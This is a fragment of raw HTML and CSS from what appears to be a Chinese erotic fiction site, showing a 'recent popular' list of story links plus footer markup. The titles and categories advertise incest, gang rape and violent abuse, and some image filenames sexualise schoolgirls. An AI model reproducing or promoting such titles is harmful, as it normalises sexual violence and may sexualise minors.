odules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';
block_tdi_134.td_column_number = "1";
block_tdi_134.block_type = "td_flex_block_1";
block_tdi_134.post_count = "10";
block_tdi_134.found_posts = "14376";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_134);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最近热门</span></h4></div><div id=tdi_134 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%97%a5%e6%9c%88%e6%96%ac/" rel="bookmark" class="td-image-wrap " title="日月斬" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a22-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%97%a5%e6%9c%88%e6%96%ac/" rel="bookmark" title="日月斬">日月斬</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%a1%a8%e5%a7%8a%e8%88%87%e6%88%91/" rel="bookmark" class="td-image-wrap " title="表姊與我" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i36-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%a1%a8%e5%a7%8a%e8%88%87%e6%88%91/" rel="bookmark" title="表姊與我">表姊與我</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%99%95%e5%a5%b3%e5%a5%b3%e5%8f%8b%e8%a2%ab%e4%b8%8d%e5%81%9c%e8%bc%aa%e5%a7%a6/" rel="bookmark" class="td-image-wrap " title="處女女友被不停輪姦" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d21-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/" class="td-post-category">暴力虐待</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%99%95%e5%a5%b3%e5%a5%b3%e5%8f%8b%e8%a2%ab%e4%b8%8d%e5%81%9c%e8%bc%aa%e5%a7%a6/" rel="bookmark" title="處女女友被不停輪姦">處女女友被不停輪姦</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%ae%89%e6%85%b0%e5%bf%83%e6%83%85%e4%b8%8d%e5%a5%bd%e7%9a%84%e5%a5%b3%e5%90%8c%e5%ad%b8/" rel="bookmark" class="td-image-wrap " title="安慰心情不好的女同學" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d21-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%ae%89%e6%85%b0%e5%bf%83%e6%83%85%e4%b8%8d%e5%a5%bd%e7%9a%84%e5%a5%b3%e5%90%8c%e5%ad%b8/" rel="bookmark" title="安慰心情不好的女同學">安慰心情不好的女同學</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%af%8d%e5%a5%b3%e9%80%9a%e5%90%83%e7%9a%84%e5%80%9f%e7%a8%ae/" rel="bookmark" class="td-image-wrap " title="母女通吃的借種" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i31-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%af%8d%e5%a5%b3%e9%80%9a%e5%90%83%e7%9a%84%e5%80%9f%e7%a8%ae/" rel="bookmark" title="母女通吃的借種">母女通吃的借種</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%bc%82%e4%ba%ae%e5%b0%8f%e5%a7%a8%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="漂亮小姨子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0088-學生妹妹伊小七身材火辣，嫩膚翹臀嬌美可愛08c47-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%bc%82%e4%ba%ae%e5%b0%8f%e5%a7%a8%e5%ad%90/" rel="bookmark" title="漂亮小姨子">漂亮小姨子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%96%9c%e6%ad%a1%e6%80%a7%e6%84%9b%e7%9a%84%e6%9c%89%e5%a4%ab%e4%b9%8b%e5%a9%a6/" rel="bookmark" class="td-image-wrap " title="喜歡性愛的有夫之婦" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b33-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%96%9c%e6%ad%a1%e6%80%a7%e6%84%9b%e7%9a%84%e6%9c%89%e5%a4%ab%e4%b9%8b%e5%a9%a6/" rel="bookmark" title="喜歡性愛的有夫之婦">喜歡性愛的有夫之婦</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%9a%94%e5%a3%81%e4%bd%8f%e7%9a%84%e6%a8%a1%e7%89%b9%e8%be%a3%e5%a6%b9/" rel="bookmark" class="td-image-wrap " title="隔壁住的模特辣妹" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0083-清新小姐姐M夢baby私房寫真尺度大開性感又唯美06c03-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%9a%94%e5%a3%81%e4%bd%8f%e7%9a%84%e6%a8%a1%e7%89%b9%e8%be%a3%e5%a6%b9/" rel="bookmark" title="隔壁住的模特辣妹">隔壁住的模特辣妹</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%9b%a8%e4%b8%ad%e6%bf%80%e6%83%85/" rel="bookmark" class="td-image-wrap " title="雨中激情" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0083-清新小姐姐M夢baby私房寫真尺度大開性感又唯美06c08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%9b%a8%e4%b8%ad%e6%bf%80%e6%83%85/" rel="bookmark" title="雨中激情">雨中激情</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%9a%97%e8%97%8f%e6%98%a5%e8%89%b2/" rel="bookmark" class="td-image-wrap " title="暗藏春色" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%9a%97%e8%97%8f%e6%98%a5%e8%89%b2/" rel="bookmark" title="暗藏春色">暗藏春色</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="風雪文學"></span><meta itemprop="datePublished" content="2021-04-29T02:21:15+08:00"><meta itemprop="dateModified" content="2021-04-29T02:21:15+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fsnovel.com/%e6%80%a7%e8%ae%8a%e6%85%8b%e5%bc%9f%e5%bc%9f/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png"></span><meta itemprop="name" content="風雪文學"></span><meta itemprop="headline" content="性變態弟弟"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y46.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="1025"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div data-rocket-location-hash="354b522e8c622134a897808ceb78ca86" class="td-footer-template-wrap" style="position: relative">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_135" class="tdc-zone"><div class="tdc_zone tdi_136  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_136{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_136{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_136{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_136{
width:100% !important;
}
}

</style><div id="tdi_137" class="tdc-row"><div class="vc_row tdi_138  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_138,
                .tdi_138 .tdc-columns{
                    min-height: 0;
                }.tdi_138,
				.tdi_138 .tdc-columns{
				    display: block;
				}.tdi_138 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_138{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_138 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_137_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_137_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/mob-300x169.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_137_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_140{
                    vertical-align: baseline;
                }.tdi_140 > .wpb_wrapper,
				.tdi_140 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_140 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_140 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_140 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_141 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_141" >
<style>

/* inline tdc_css att */

.tdi_141{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_141 .tdb-logo-a,
                .tdi_141 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_141 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_141 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_141 .tdb-logo-text-title{
                    display: none;
                }.tdi_141 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_141 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

.tdi_142{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_142{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_142{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_142 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">本文采集自網絡，如有侵權，請聯絡站長刪除。</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143" >
<style>

/* inline tdc_css att */

.tdi_143{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_143{
margin-top:17px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_143{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_143 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:16px !important;line-height:1.5 !important;
				}.tdi_143 .tdm-descr a{
                    color: #d86e99;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 .tdm-descr{
					font-family:Noto Sans SC !important;font-size:14px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143 .tdm-descr{
					font-family:Rubik !important;font-size:14px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">Email: <a href="/cdn-cgi/l/email-protection#8feaeefde1edf6fce7eefdeabdbfbeb9cfe8e2eee6e3a1ece0e2" target="_blank"><span class="__cf_email__" data-cfemail="a0c5c1d2cec2d9d3c8c1d2c592909196e0c7cdc1c9cc8ec3cfcd">[email&#160;protected]</span></a>
<br>
Telegram:  <a href="https://t.me/secretwebmaster" target="_blank">@secretwebmaster</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_144 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_144" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_145 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_145 .tdm-social-item i.td-icon-twitter,
				.tdi_145 .tdm-social-item i.td-icon-linkedin,
				.tdi_145 .tdm-social-item i.td-icon-pinterest,
				.tdi_145 .tdm-social-item i.td-icon-blogger,
				.tdi_145 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_145 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_145 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_145 .tdm-social-item i,
				.tds-team-member2 .tdi_145.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_145 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_145"><div class="tdm-social-item-wrap"><a href="https://facebook.com/3dayseo"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://facebook.com/3dayseo" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mr.money_3dayseo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/mr.money_3dayseo/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/mr-money-4b4a63189/"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/in/mr-money-4b4a63189/" class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/3dayseo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/3dayseo" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA" class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_146" >
<style>
.td_block_template_3 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_3 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 10px;
            }
            .td_block_template_3 .td-related-title a {
                margin-right: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_3 .td-related-title a {
                    margin-right: 0;
                    font-size: 14px;
                }
            }
            .td_block_template_3 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            @-moz-document url-prefix() {
                .td_block_template_3 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
/* inline tdc_css att */

.tdi_146{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:-4px !important;
border-radius:5px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .tdi_146 .td-block-title a,
				body .tdi_146 .td-block-title span{
					font-weight:900 !important;
				}
</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">友情链接</span></h3></div></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_147 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_147"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
